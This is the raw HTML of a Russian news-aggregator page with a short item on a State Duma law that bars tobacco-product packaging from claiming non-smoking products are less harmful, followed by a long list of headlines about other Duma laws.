

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://new91.ru/news-6121384-gosduma-prinyala-zakon-o-proizvodstve-i-obraschenii-nekuritelnyh-tabachnyh-izdelij.html
body_size: 61517
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Госдума приняла закон о производстве и обращении некурительных табачных изделий</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Теперь на упаковках запретят писать фразу о том, что некурительное изделие менее опасно для здоровья, чем другие....">
<meta name="robots" content="all">
<link rel="shortcut icon" href="//new91.ru/favicon.ico" type="image/x-icon">
<meta property="og:title" content="Госдума приняла закон о производстве и обращении некурительных табачных изделий">
<meta property="og:description" content="Теперь на упаковках запретят писать фразу о том, что некурительное изделие менее опасно для здоровья, чем другие....">
<meta property="og:image" content="https://new91.ru/imgset/aHR0cDovL3d3dy5nYXJhbnQucnUvZmlsZXMvMC82LzE3NDUyNjAvZ29zZHVtYV9wcmlueWFsYV96YWtvbl9vX3Byb2l6dm9kc3R2ZV9pX29icmFzY2hfZW5paV9uZWt1cml0ZWxfbnlfaF90YWJhY2hueV9oX2l6ZGVsaXk0NjAoMikucG5n">
<meta property="og:type" content="website">
<meta property="og:locale" content="ru_RU">
<meta property="og:url" content="https://new91.ru/news-6121384-gosduma-prinyala-zakon-o-proizvodstve-i-obraschenii-nekuritelnyh-tabachnyh-izdelij.html">
<style>
* {padding:0; margin:0; box-sizing:border-box;}
html, body {border:none; font:100%/150% Arial;}
body {width:100%;}
img {border:none; max-width:100%; height:auto; vertical-align:middle;}
div {position:relative; background-color:transparent;}
figure, footer, header, main {display:block; background-color:transparent;}
a:hover {text-decoration:none;}
h1 {font:200% Arial; font-weight:500;}
h2 {font:170% Arial; font-weight:500;}
h3 {font:150% Arial; font-weight:500;}
h4 {font:130% Arial; font-weight:400;}
h5, h6 {font:110% Arial; font-weight:300;}
.cr_1_, footer {color:#fff;}
.cr_2_, #i_1_ p, a, #i_4_ span {color:rgb(46, 110, 213);}
.cr_3_, footer a, #i_8_ span {color:rgb(230, 43, 52);}
.cr_4_, body {color:rgb(24, 24, 24);}
.cr_5_, #i_2_ p span {color:rgb(183, 183, 183);}
.br_1_, #i_5_, #i_6_ {background-color:#fff;}
.br_2_, footer {background-color:rgb(24, 24, 24);}
.br_3_, body {background-color:rgb(250, 250, 250);}
.c_1_ {max-width:90%; margin:0 auto;}
.c_2_ {display:block; clear:both; height:1px; font-size:1px;}
#i_1_ {text-align:center; width:100%; height:6rem; line-height:6rem; box-shadow:0px 4px 5px 0px rgba(0,0,0,0.2); vertical-align:middle; background:#fff url("//new91.ru/images/bgworld.jpg") no-repeat 50% 50%;}
#i_1_ h1 {display:inline-block; font-size:1.4rem; margin-left:1rem; margin-right:1rem;}
#i_1_ p {display:inline-block; font-size:90%; font-weight:bold;}
#i_2_, #i_22_ {vertical-align:top; column-count:4; column-gap:1rem;}
#i_2_ p, #i_22_ p {vertical-align:top; display:inline-block; clear:none; width:100%; margin:1rem 0; padding:1rem; border-radius:4px; box-shadow: 0 0 16px #ccc; background-color:#fff; page-break-inside:avoid;}
#i_22_ p em {display:block; clear:both; text-align:center; max-height:12rem; width:100%; overflow:hidden; margin-bottom:1rem;}
#i_22_ p em img {display:inline-block; clear:both; width:100%;}
#i_2_ p>a, #i_22_ p>a {display:block; font-size:110%; clear:both; margin-bottom:1rem;}
#i_2_ p span, #i_22_ p span {display:block; clear:both; padding:.6rem 0; border-top:1px solid #ccc; font-size:85%; padding-left:15px; background:transparent url("//new91.ru/images/clock.png") no-repeat 0 50%;}
#i_2_ p span:after,#i_22_ p span:after {display:inline-block; content:""; width:16px; height:10px; margin-right:5px; background:transparent url("//new91.ru/images/view.png") no-repeat top left;}
#i_3_ {position:fixed; width:23px; height:23px; bottom:1rem; right:1rem; cursor:pointer; z-index:50; background:transparent url("//new91.ru/images/top.png") no-repeat top left;}
#i_4_ {padding:1rem 2rem; box-shadow:0px 4px 5px 0px rgba(0,0,0,0.2);}
#i_4_ span {display:block; clear:both;}
#i_4_ h1 {font-size:1.4rem; margin:1rem 0;}
#i_4_ h2 {font-size:1.08rem; margin:1rem 0;}
#i_4_ figure {display:block; text-align:center;}
#i_4_ img {display:inline-block; max-height:20rem; margin:1rem 0;}
#i_4_ input[type="text"] {height:2.2rem; width:60%; vertical-align:middle; margin:.5rem 0; text-indent:.5rem; border:1px solid #ccc; border-radius:20px; cursor:pointer; border-radius:25px;}
#i_cntr {visibility:hidden;}
#i_5_ {display:none; text-align:center; position:fixed; top:50%; left:50%; margin:-180px 0 0 -180px; padding:1rem; width:360px; height:360px; z-index:1500; border:1px solid rgb(46, 110, 213);}
#i_5_ span, #i_6_ span {color:rgb(230, 43, 52); cursor:pointer; font-size:1.6rem; float:right;}
#i_5_ input[type="text"] {height:2.2rem; width:90%; vertical-align:middle; margin:.5rem 0; text-indent:.5rem; border:1px solid #ccc; border-radius:20px;}
#i_5_ input[type="submit"], #i_4_ input[type="submit"] {border:none; vertical-align:middle; padding:.8rem 1.2rem; background-color:rgb(46, 110, 213); color:#fff; cursor:pointer; border-radius:25px;}
#i_5_ textarea {height:10rem; width:90%; vertical-align:middle; margin:.5rem 0; text-indent:.5rem; border:1px solid #ccc; border-radius:20px;}
#i_6_ {display:none; text-align:center; position:fixed; top:50%; left:50%; margin:-180px 0 0 -90px; padding:1rem; width:360px; height:180px; z-index:1500; border:1px solid rgb(46, 110, 213);}
.c_3_ {display:block !important;}
.c_4_, .c_6_ {text-decoration:underline;}
#i_7_ {display:none; position:fixed; top:0; left:0; width:100%; height:4rem; line-height:4rem;  text-align:center; vertical-align:middle; z-index:3000; background-color:rgba(0, 0, 0, .7); color:#fff;}
#i_8_ {text-align:center; padding-top:.4rem; vertical-align:middle; overflow:hidden;}
#i_8_ span {display:block; clear:both; font-size:1.6rem; cursor:pointer;}
#i_8_ ul {display:inline-block; clear:none; margin:1rem 0; }
#i_8_ ul li {display:inline-block; clear:none; margin-right:.5rem;}
#i_8_ ul li:after {display:inline-block; margin-left:.5rem; content:"\2609"; font-size:.8rem;}
#i_10_ {text-align:left; padding:2rem 0; vertical-align:middle; width:100%; font-size:140%;}
/*#i_10_ p {padding:.5rem 0;}
#i_10_ a {color:green !important;}*/
footer {font-size:85%; text-align:center; vertical-align:middle; height:5rem; line-height:5rem;}
footer h6 {display:inline-block;}
.c_5_, .c_7_ {padding:1.5rem 0;}
.c_7_ {display:block; margin:0 auto; max-width:90%; text-align:center; font-size:120% !important;}

.da-list__item {clear:none !important; display:inline-block !important; width:23% !important; height:auto !important; margin:1rem 1% !important; padding:1rem !important; border-radius:4px !important; box-shadow: 0 0 16px #ccc !important; background-color:#fff !important; overflow:hidden !important; text-align:left !important; color:rgb(46, 110, 213) !important;}

.da-list__item a {display:block !important; font-size:110% !important; clear:both !important; margin:0 0 1rem 0 !important; padding:0 !important; text-decoration:underline !important; color:rgb(46, 110, 213) !important;}
.da-list__link-img {text-align:center !important; float:none !important; position:relative !important; display:block !important; clear:both !important; margin:0 0 1rem 0 !important; padding:0 !important;}
.da-list__link-title {float:none !important; position:relative !important; display:block !important; clear:both !important; margin:0 !important; padding:0 !important;}

.item_51730 {clear:none !important; display:inline-block !important; width:23% !important; height:auto !important; margin:1rem 1% !important; padding:1rem !important; border-radius:4px !important; box-shadow: 0 0 16px #ccc !important; background-color:#fff !important; overflow:hidden !important; text-align:left !important; color:rgb(46, 110, 213) !important;}
.item_51730 a {display:block !important; font-size:110% !important; clear:both !important; margin:0 0 1rem 0 !important; padding:0 !important; text-decoration:underline !important; color:rgb(46, 110, 213) !important;}

#block__685478cc-9368-4926-a11d-9a5752ed4017 {width:100% !important; margin:0 !important; padding:0 !important;}
a.creative__130fd13d-63a8-4ffc-8631-2df7efd54e87 {margin-right:.5rem !important; padding:1rem !important; border-radius:4px !important; box-shadow: 0 0 16px #ccc !important; color:rgb(46, 110, 213) !important; background-color:#fff !important;}
#block__685478cc-9368-4926-a11d-9a5752ed4017 a, .creative__130fd13d-63a8-4ffc-8631-2df7efd54e87 {color:rgb(46, 110, 213) !important;}

@media screen and (max-width:1024px) {
	.c_1_ {max-width:96%;}
	#i_2_, #i_22_ {column-count:3 !important;}
	.da-list__item, .item_51730 {width:31% !important;}
}
@media screen and (max-width:720px) {
	/*.r_b0 {display:none !important;}*/
	#i_1_ h1 {display:none;}
	#i_2_, #i_22_ {column-count:2 !important;}
	.da-list__item, .item_51730 {width:48% !important;}
}
@media screen and (max-width:480px) {
	#i_2_, #i_22_ {column-count:1 !important;}
	.da-list__item, .item_51730 {width:98% !important;}
}</style>
</head>
<body>
<header id="i_1_">
<a href="//new91.ru/"><img src="//new91.ru/images/logo.png" alt="Лого - последние новости дня"></a>	
</header>
<main>
<div class="c_1_" id="i_4_">
	<span><img src="//new91.ru/images/icontime.png" alt="Время новости">&nbsp;01.08.2024 21:00 &nbsp;&nbsp; <img src="//new91.ru/images/iconauthor.png" alt="Автор новости">&nbsp;<a href="/" title="Автор new91.ru">new91.ru</a></span>
	<h1>Госдума приняла закон о производстве и обращении некурительных табачных изделий</h1>
	<p>Теперь на упаковках запретят писать фразу о том, что некурительное изделие менее опасно для здоровья, чем другие.</p>	<figure><img src="https://new91.ru/imgset/aHR0cDovL3d3dy5nYXJhbnQucnUvZmlsZXMvMC82LzE3NDUyNjAvZ29zZHVtYV9wcmlueWFsYV96YWtvbl9vX3Byb2l6dm9kc3R2ZV9pX29icmFzY2hfZW5paV9uZWt1cml0ZWxfbnlfaF90YWJhY2hueV9oX2l6ZGVsaXk0NjAoMikucG5n" alt="Госдума приняла закон о производстве и обращении некурительных табачных изделий"></figure>
	<p>Читайте полный текст на <a class="c_4_" id="aHR0cHM6Ly93d3cuZ2FyYW50LnJ1L25ld3MvMTc0NTI2MC8=" href="javascript:void(0)" rel="nofollow">www.garant.ru</a></p>
</div>
<div class="c_1_" id="i_10_"></div>
<div class="c_1_" id="i_22_"><p><em><img src="//new91.ru/imgset/aHR0cHM6Ly9peS5rb21tZXJzYW50LnJ1L0lzc3Vlcy5waG90by9ORVdTLzIwMjUvMTEvMTEvS01PXzIwNTQyN18wMDA1NF8xX3QyMTlfMTQ1MjA5LmpwZw==" alt="Госдума приняла закон об уголовной ответственности за диверсии с 14 лет // Госдума приняла закон о пожизненном заключении за склонение детей к диверси"></em><a href='//new91.ru/news-7259613-gosduma-prinyala-zakon-ob-ugolovnoj-otvetstvennosti-za-diversii-s-14-let-gosduma-prinyala-zakon-o-po.html'>Госдума приняла закон об уголовной ответственности за диверсии с 14 лет // Госдума приняла закон о пожизненном заключении за склонение детей к диверсиям</a> Государственная дума (ГД) приняла во втором и третьем чтении закон, понижающий возраст уголовной ответственности за преступления диверсионной направленности с 16 до 14 лет. После принятия законопроекта во втором чтении с докладом выступила зампредседателя ГД Ирина Яровая.... </p><p><em><img src="//new91.ru/newsimg/0/17/gosduma-prinyala-zakon-o-povyshenii-nds-s-20-do-22.jpg" alt="Госдума приняла закон о повышении НДС с 20% до 22%"></em><a href='//new91.ru/news-7280341-gosduma-prinyala-zakon-o-povyshenii-nds-s-20-do-22.html'>Госдума приняла закон о повышении НДС с 20% до 22%</a> Госдума приняла закон о повышении НДС с 20% до 22% с 1 января 2026 года. При этом сохранится льготная ставка НДС в 10% для социально значимых товаров, в том числе продуктов питания первой необходимости (хлеб, яйца, мясо, овощи, фрукты, молоко, сахар, соль, крупы, масло, чай, мука), медикаментов, д... </p><p><em><img src="//new91.ru/newsimg/0/280/gosduma-prinyala-zakon-o-dache-prisyagi-s-14-let.jpg" alt="Госдума приняла закон о даче присяги с 14 лет"></em><a href='//new91.ru/news-7327667-gosduma-prinyala-zakon-o-dache-prisyagi-s-14-let.html'>Госдума приняла закон о даче присяги с 14 лет</a> Госдума приняла во втором и третьем чтениях закон, который обязывает давать присягу при вступлении в гражданство с 14 лет вместо 18-ти. Поправки к закону «О гражданстве РФ» предложила группа депутатов, среди которых Виктор Водолацкий (ЕР) и Леонид Калашников (КПРФ).... </p><p><em><img src="//new91.ru/newsimg/0/9/gosduma-prinyala-zakon-o-kruglogodichnom-prizyve.jpg" alt="Госдума приняла закон о круглогодичном призыве"></em><a href='//new91.ru/news-7228207-gosduma-prinyala-zakon-o-kruglogodichnom-prizyve.html'>Госдума приняла закон о круглогодичном призыве</a> Депутаты Госдумы на пленарном заседании приняли в третьем, окончательном чтении законопроект, который предусматривает возможность призыва на срочную службу в течение всего календарного года. Документ на рассмотрение палаты парламента 22 июля 2025 года внесли председатель комитета... </p><p><em><img src="//new91.ru/newsimg/0/243/gosduma-prinyala-zakon-o-krestah-na-gerbe-rf.jpg" alt="Госдума приняла закон о крестах на гербе РФ"></em><a href='//new91.ru/news-7348507-gosduma-prinyala-zakon-o-krestah-na-gerbe-rf.html'>Госдума приняла закон о крестах на гербе РФ</a> Депутаты Госдумы на пленарном заседании приняли во втором и третьем чтениях законопроект, которым предлагается закрепить наличие крестов над коронами и державой на гербе РФ. Документ был внесен группой депутатов Госдумы. Изменения вносятся в закон «О Государственном гербе Российской... </p><p><em><img src="//new91.ru/newsimg/0/74/gosduma-prinyala-zakon-o-federalnom-byudgete.jpg" alt="Госдума приняла закон о федеральном бюджете"></em><a href='//new91.ru/news-7279574-gosduma-prinyala-zakon-o-federalnom-byudgete.html'>Госдума приняла закон о федеральном бюджете</a> Госдума утвердила закон о федеральном бюджете на 2026 год и плановый период 2027–2028 годов. Документ прогнозирует рост ВВП на 1,3% в 2026 году, а за три года — почти на 7%, до 276 трлн руб.... </p><p><em><img src="//new91.ru/newsimg/0/180/gosduma-prinyala-zakon-ob-otrabotkah-studentovmedikov.jpg" alt="Госдума приняла закон об отработках студентов-медиков"></em><a href='//new91.ru/news-7258452-gosduma-prinyala-zakon-ob-otrabotkah-studentovmedikov.html'>Госдума приняла закон об отработках студентов-медиков</a> Госдума приняла в третьем чтении законопроект об отработках для выпускников медицинских вузов. Согласно документу, обязанность заключать целевые договоры будет распространяться на бюджетное образование по программам ординатуры, а отработка будет длиться до трех лет в зависимости от специальности.... </p><p><em><img src="//new91.ru/imgset/aHR0cHM6Ly9hcGkubnNuLmZtL3N0b3JhZ2UvbWVkaWFsaWIvMzc4MzYxL3JlZ3VsYXJfaW1hZ2UtZjlkMGVhNDQ1ZTdlMTBhNGMyOGY2NmNhMGY1ZDQyZWIuanBn" alt="Госдума приняла закон о добровольном страховании самозанятых"></em><a href='//new91.ru/news-7324383-gosduma-prinyala-zakon-o-dobrovolnom-strahovanii-samozanyatyh.html'>Госдума приняла закон о добровольном страховании самозанятых</a> Депутаты Госдумы приняли правительственный законопроект о проведении эксперимента по добровольному вступлению самозанятых граждан в систему обязательного социального страхования... </p></div><div class="c_1_" id="i_2_"><p><a href='//new91.ru/news-7326320-gosduma-prinyala-zakon-o-snigenii-vozrasta-prisyagi.html'>Госдума приняла закон о снижении возраста присяги</a> Госдума приняла в окончательном чтении законопроект о снижении с 18 до 14 лет возраста лиц, обязанных приносить присягу гражданина России при принятии гражданства. Это следует из информации в электронной базе нижней палаты ...... </p><p><a href='//new91.ru/news-7341184-gosduma-prinyala-zakon-o-domovyh-chatah-giltsov-v-max.html'>Госдума приняла закон о домовых чатах жильцов в Max</a> Госдума приняла закон, обязывающий управляющие и ресурсоснабжающие компании взаимодействовать с жильцами многоквартирных домов через домовые чаты в мессенджере Mах. Порядок такого взаимодействия установит Минстрой России.... </p><p><a href='//new91.ru/news-7284698-gosduma-prinyala-zakon-o-povyshenii-nds-do-22-s-2026-goda.html'>Госдума приняла закон о повышении НДС до 22% с 2026 года</a> С 1 января 2026 года НДС в России вырастет с 20% до 22%. Льготная ставка в 10% сохранится для всех социально значимых товаров, указано в документе на сайте системы обеспечения законодательной деятельности. Льготная ставка сохранится для продуктов питания, лекарств, медицинской продукции, товаров... </p><p><a href='//new91.ru/news-7343891-gosduma-prinyala-zakon-o-perenose-domovyh-chatov-v-max.html'>Госдума приняла закон о переносе домовых чатов в Max</a> Депутаты Госдумы приняли поправки, касающиеся переноса домовых чатов из других мессенджеров в Max. Об этом сообщает ТАСС. Согласно документу, представители УК, ресурсоснабжающих организаций и фондов капремонта будут вести официальное взаимодействие с жильцами многоквартирных и жилых домов через M... </p><p><a href='//new91.ru/news-7347983-gosduma-prinyala-zakon-ob-elektronnyh-studencheskih-biletah-v-max.html'>Госдума приняла закон об электронных студенческих билетах в MAX</a> Госдума во втором и третьем чтении приняла закон о внедрении электронных студенческих билетов и зачетных книжек. Они будут доступны для студентов по QR-коду на «Госуслугах» и через мессенджер Max.... </p><p><a href='//new91.ru/news-7347358-gosduma-prinyala-zakon-v-poddergku-samozanyatyh-v-taksi.html'>Госдума приняла закон в поддержку самозанятых в такси</a> Госдума на пленарном заседании приняла в третьем чтении закон о квоте для такси, не соответствующих уровню локализации, следует из думской базы данных. Самозанятым таксистам разрешат использовать 25% нелокализованных машин.... </p><p><a href='//new91.ru/news-7277559-gosduma-prinyala-zakon-o-gospoddergke-dlya-nko-pomogayuschih-uchastnikam-svo.html'>Госдума приняла закон о господдержке для НКО, помогающих участникам СВО</a> Госдума приняла во втором и третьем чтении законопроект, который включает в перечень социально ориентированных НКО организации, помогающие ветеранам СВО и членам их семей. Включение в перечень даст таким организациям право на государственную поддержку.... </p><p><a href='//new91.ru/news-7265230-gosduma-prinyala-zakon-o-sozdanii-rejtinga-avtoshkol.html'>Госдума приняла закон о создании рейтинга автошкол</a> Депутаты Госдумы приняли в окончательном чтении законопроект, предусматривающий создание в России рейтинга автошкол... </p><p><a href='//new91.ru/news-7345990-gosduma-prinyala-zakon-o-zakazchikah-tselevogo-obucheniya.html'>Госдума приняла закон о заказчиках целевого обучения</a> Предусматривается расширение круга организаций, которые могут выступать заказчиками целевого обучения...... </p><p><a href='//new91.ru/news-7263600-gosduma-prinyala-zakon-o-edinom-rejtinge-avtoshkol.html'>Госдума приняла закон о едином рейтинге автошкол</a> Госдума одобрила во втором и третьем чтениях правительственный законопроект о создании рейтинга автошкол. Показатели позже определит правительство.... </p><p><a href='//new91.ru/news-7215090-gosduma-v-i-chtenii-prinyala-zakon-o-nalogovyh-izmeneniyah.html'>Госдума в I чтении приняла закон о налоговых изменениях</a> Госдума (ГД) 22 октября в I чтении приняла закон о повышении размера налога на добавленную стоимость (НДС) до 22%. Информация об этом следует из базы законопроектов ГД.Закон внесен в Госдуму Правительством РФ. Согласно документу, с 1 января 2026 года ставка НДС повышается с 20% до 22%. Для социаль... </p><p><a href='//new91.ru/news-7247193-fsb-presekla-nezakonnyj-oborot-tabachnyh-izdelij-na-polmilliarda-rublej.html'>ФСБ пресекла незаконный оборот табачных изделий на полмиллиарда рублей</a> В Калужской, Воронежской и Тверской областях следователи вместе с коллегами из ФСБ пресекли незаконный оборот табачных изделий на 560 миллионов рублей.... </p><p><a href='//new91.ru/news-7227981-gosduma-prinyala-zakon-o-kruglogodichnom-prizyve-na-srochnuyu-slugbu.html'>Госдума приняла закон о круглогодичном призыве на срочную службу</a> Госдума приняла в третьем чтении законопроект о круглогодичном призыве. Документ предполагает, что в течение года новобранцы будут проходить медкомиссии и психологический отбор, а в войска отправляться по традиционной схеме: в апреле—июле и октябре—декабре.... </p><p><a href='//new91.ru/news-7347433-gosduma-prinyala-zakon-ob-otmene-deklaratsij-dohodov-dlya-chinovnikov.html'>Госдума приняла закон об отмене деклараций доходов для чиновников</a> Депутаты Госдумы приняли в окончательном чтении закон, направленный на совершенствование противодействия коррупции... </p><p><a href='//new91.ru/news-7344821-gosduma-prinyala-zakon-ob-ugestochenii-pravil-vydachi-mikrozajmov.html'>Госдума приняла закон об ужесточении правил выдачи микрозаймов</a> Госдума приняла закон, снижающий максимальную переплату по краткосрочным микрозаймам. Закон принят сразу во втором и третьем чтениях.... </p><p><a href='//new91.ru/news-7228421-gosduma-prinyala-zakon-o-kruglogodichnom-prizyve-na-voennuyu-slugbu.html'>Госдума приняла закон о круглогодичном призыве на военную службу</a> Государственная дума одобрила закон, предусматривающий круглогодичный призыв на военную службу.... </p><p><a href='//new91.ru/news-7346343-gosduma-prinyala-zakon-o-samozaprete-na-uchastie-v-azartnyh-igrah.html'>Госдума приняла закон о самозапрете на участие в азартных играх</a> Депутаты Государственной думы на пленарном заседании приняли во втором и третьем чтениях закон о самозапрете на участие в азартных играх. Это следует из публикации на сайте нижней палаты.... </p><p><a href='//new91.ru/news-7341949-gosduma-v-finalnom-chtenii-prinyala-zakon-o-dezertirstve-ekszaklyuchennyh.html'>Госдума в финальном чтении приняла закон о дезертирстве экс-заключённых</a> Проект предусматривает ужесточение наказания для таких граждан; для этого планируется внести изменения в Уголовный кодекс. Что будет ждать бывших зэков, решивших сбежать из армии, — в нашем материале.Новое наказание за дезертирство Согласно документу, если бывший заключённый дезертировал, то ему б... </p><p><a href='//new91.ru/news-7340938-gosduma-prinyala-zakon-o-proizvodstvennom-kontrole-v-sfere-akvakultury.html'>Госдума приняла закон о производственном контроле в сфере аквакультуры</a> Документом до 1 января 2028 года продлевается особое регулирование аквакультуры в ДНР, ЛНР, Запорожской и Херсонской областях... </p><p><a href='//new91.ru/news-7277568-gosduma-prinyala-zakon-o-besplatnom-profobuchenii-dlya-ne-sdavshih-oge-shkolnikov.html'>Госдума приняла закон о бесплатном профобучении для не сдавших ОГЭ школьников</a> Госдума приняла во втором и третьем чтениях законопроект, согласно которому не сдавшие ОГЭ девятиклассники смогут бесплатно пройти обучение по рабочей профессии. Проект поправок в закон «Об образовании» предполагает, что получившие неудовлетворительные баллы выпускники смогут получить квалификацию... </p><p><a href='//new91.ru/news-7276649-gosduma-prinyala-zakon-o-besplatnom-obuchenii-ne-sdavshih-gia-devyatiklassnikov.html'>Госдума приняла закон о бесплатном обучении не сдавших ГИА девятиклассников</a> Руководство каждого региона самостоятельно определит список востребованных профессий и конкретных образовательных организаций.... </p><p><a href='//new91.ru/news-7324051-gosduma-prinyala-zakon-o-vyrubke-pogibshego-lesa-na-bajkale.html'>Госдума приняла закон о вырубке погибшего леса на Байкале</a> Госдума приняла во втором и третьем чтениях закон, разрешающий «сплошные рубки» погибшего леса в центральной экологической зоне Байкала. Поправки к законам «Об охране озера Байкал» и «Об экологической экспертизе» были внесены в Госдуму группой депутатов и сенаторов в июне 2023 года и в июле приня... </p><p><a href='//new91.ru/news-7324232-gosduma-prinyala-zakon-o-zaprete-sploshnyh-rubok-na-bajkale.html'>Госдума приняла закон о запрете сплошных рубок на Байкале</a> Госдума на пленарном заседании приняла во втором и третьем, окончательном чтении законопроект о запрете сплошных рубок на Байкале. Об этом пишет РИА Новости. Законом устанавливается запрет сплошных рубок в центральной экологической зоне ...... </p><p><a href='//new91.ru/news-7310077-gosduma-prinyala-zakon-o-besplatnom-vtorom-profobrazovanii-dlya-uchastnikov-svo.html'>Госдума приняла закон о бесплатном втором профобразовании для участников СВО</a> Государственная дума приняла закон о предоставлении участникам СВО права на бесплатное получение второго среднего профессионального образования. Как указано в пояснительной записке, среди участников СВО много людей «рабочих профессий».... </p><p><a href='//new91.ru/news-7280627-gosduma-prinyala-zakon-o-federalnom-byudgete-na-20262028-gg.html'>Госдума приняла закон о федеральном бюджете на 2026–2028 гг.</a> Госдума приняла в третьем, окончательном чтении закон о федеральном бюджете на 2026 г. и плановый период 2027–2028 гг. Документ предусматривает, что в 2026 году ВВП вырастет на 1,3%, а за три года увеличится почти на 7%, составив в номинальном выражении около 276 трлн рублей. Доходы... </p><p><a href='//new91.ru/news-7247258-pravoohraniteli-presekli-nezakonnyj-oborot-tabachnyh-izdelij-v-treh-regionah-rf.html'>Правоохранители пресекли незаконный оборот табачных изделий в трех регионах РФ</a> Федеральная служба безопасности (ФСБ) совместно со Следственным комитетом РФ и МВД пресекли незаконный оборот табачных изделий в Калужской, Воронежской и Тверской областях. Об этом 6 ноября сообщили в Центре общественных связей (ЦОС) ФСБ РФ.... </p><p><a href='//new91.ru/news-7228272-gosduma-prinyala-zakon-o-privlechenii-rezervistov-k-zaschite-kriticheskih-obektov.html'>Госдума приняла закон о привлечении резервистов к защите критических объектов</a> Госдума приняла закон, позволяющий привлекать резервистов для защиты критически важных объектов и объектов жизнеобеспечения. В Генштабе заверили, что «ни о какой мобилизации речь не идет» и призвали не путать резервистов с контрактниками... </p><p><a href='//new91.ru/news-7259722-gosduma-prinyala-zakon-ob-uvelichenii-tarifa-na-uslugi-operatora-ais-strahovaniya.html'>Госдума приняла закон об увеличении тарифа на услуги оператора АИС страхования</a> Увеличение тарифа вызвано снижением средней страховой премии по ОСАГО, которая по итогам первого квартала 2025 года снизилась на 5,8%... </p><p><a href='//new91.ru/news-7347282-gosduma-prinyala-zakon-o-blokirovke-sajtov-torguyuschih-tabachnoj-produktsiej.html'>Госдума приняла закон о блокировке сайтов, торгующих табачной продукцией</a> На пленарном заседании депутаты Госдумы одобрили во втором и третьем чтениях законопроект, направленный на блокировку веб-сайтов, занимающихся онлайн-продажей табачной и никотиносодержащей продукции. Заседание транслировалось на интернет-портале нижней палаты парламента. Внесение изменений в закон... </p><p><a href='//new91.ru/news-7279016-gosduma-prinyala-zakon-o-byudgete-fonda-pensionnogo-i-sotsialnogo-strahovaniya.html'>Госдума приняла закон о бюджете Фонда пенсионного и социального страхования</a> Госдума приняла в окончательном чтении закон о бюджете Фонда пенсионного и социального страхования на 2026—2028 годы. Читать далее... </p><p><a href='//new91.ru/news-7279577-gosduma-prinyala-zakon-ob-usloviyah-vydachi-polisov-oms-trudovym-migrantam.html'>Госдума приняла закон об условиях выдачи полисов ОМС трудовым мигрантам</a> Государственная Дума России на пленарном заседании утвердила в третьем чтении законодательную инициативу, ужесточающую условия получения полиса обязательного медицинского страхования для трудовых мигрантов.... </p><p><a href='//new91.ru/news-7227724-gosduma-prinyala-zakon-o-prizyve-na-voennuyu-slugbu-v-techenie-goda.html'>Госдума приняла закон о призыве на военную службу в течение года</a> Государственная Дума РФ утвердила законопроект, устанавливающий единый срок призыва на военную службу, который теперь будет длиться с 1 января по 31 декабря каждого года, пишет РИА «Новости».... </p><p><a href='//new91.ru/news-7261087-gosduma-prinyala-zakon-o-zamene-stagirovok-v-politsii-na-ispytatelnye-sroki.html'>Госдума приняла закон о замене стажировок в полиции на испытательные сроки</a> Государственная дума (ГД) приняла закон об отмене обязательной стажировки при поступлении на службу в полицию. Ее заменят испытательным сроком, на время которого сотрудникам МВД будут сразу выплачивать полную зарплату.... </p><p><a href='//new91.ru/news-7345874-gosduma-prinyala-zakon-o-prave-samozanyatyh-taksistov-rabotat-na-inomarkah.html'>Госдума приняла закон о праве самозанятых таксистов работать на иномарках</a> Госдума на заседании в четверг приняла в третьем, окончательном, чтении закон, позволяющий обеспечить, как заявляют в палате, поэтапный и сбалансированный переход к требованиям локализации транспортных средств в сфере такси.... </p><p><a href='//new91.ru/news-7341168-gosduma-prinyala-zakon-obyazyvayuschij-uk-vesti-domovye-chaty-v-messendgere-max.html'>Госдума приняла закон, обязывающий УК вести домовые чаты в мессенджере MAX</a> Госдума РФ на пленарном заседании в среду приняла во втором и третьем чтениях законопроект, в том числе обязывающий управляющие организации вести домовые чаты в национальном мессенджере MAX."Дополнительно в развитии концепции законопроекта к второму члену поступило девять поправок, семь из которых... </p><p><a 